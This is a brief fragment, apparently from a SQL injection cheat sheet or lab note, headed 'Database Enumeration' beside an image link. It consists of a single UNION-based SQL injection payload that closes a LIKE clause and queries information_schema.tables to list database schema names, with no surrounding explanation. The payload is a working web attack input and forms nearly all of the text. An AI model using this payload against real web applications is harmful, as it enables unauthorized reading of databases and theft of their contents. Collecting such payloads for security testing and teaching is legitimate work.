 DATABASE ENUMERATION  
a%' union select 1, table_schema,2,3,4 from
information_schema.tables  #
 